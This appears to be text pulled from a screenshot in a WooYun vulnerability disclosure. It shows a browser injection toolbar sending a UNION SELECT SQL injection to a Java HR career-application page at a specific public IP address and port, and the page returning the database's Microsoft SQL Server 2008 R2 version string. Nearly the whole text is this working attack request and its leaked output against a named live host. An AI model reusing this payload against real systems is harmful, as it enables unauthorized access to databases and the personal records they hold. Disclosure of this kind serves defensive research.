 222.76.205.252:99/web/careerapply/HrmCareerApplyWorkEdit.jsp?id=1 union select 1,2,3,@@
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://222.76.205.252:99/web/careerapply/HrmCareerApplyWorkEdit.jsp?id=1 union select 1,2,3,@@version,5,6
Split URL
Execute
Enable Post data Enable Referrer
公司名称 职务 开始日期 结束日期 工作描述
入职前培训
培训名称 开始日期 结束日期 培训单位
资格证书
名称 开始日期 结束日期 培训单位
5
3
Microsoft
SQL Server
2008 R2 (SP2) -
10.50.4000.0
(X64) Jun 28
2012 08:36:30
Copyright (c)
Microsoft
Corporation
Enterprise
Edition (64-bit)
on Windows NT
6.1 (Build 7600:
)
6
入职前奖惩
www.wooyun.org